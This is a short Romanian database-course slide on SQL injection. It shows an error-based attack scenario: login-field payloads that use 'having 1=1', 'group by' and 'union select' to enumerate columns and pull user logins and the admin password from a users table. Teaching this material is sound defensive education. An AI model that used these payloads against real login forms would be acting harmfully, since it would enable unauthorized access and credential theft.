 C14. SGBD

SQL Injection

• Exemplu: scenariu de atac (daca erorile sunt afisate pe pagina Web)

• login = ' having 1=1—
• login = ' group by utilizatori.login having 1=1—
• …
• login = ' group by login, parola, drepturi having 1=1—
• login = ' union select sum(login), 1, 1 from utilizatori—
• login = ' union select 'a', 'a', min(login) from utilizatori where login>'a'—
• login = ' union select 'a', 'a', min(parola) from utilizatori where login>='admin'--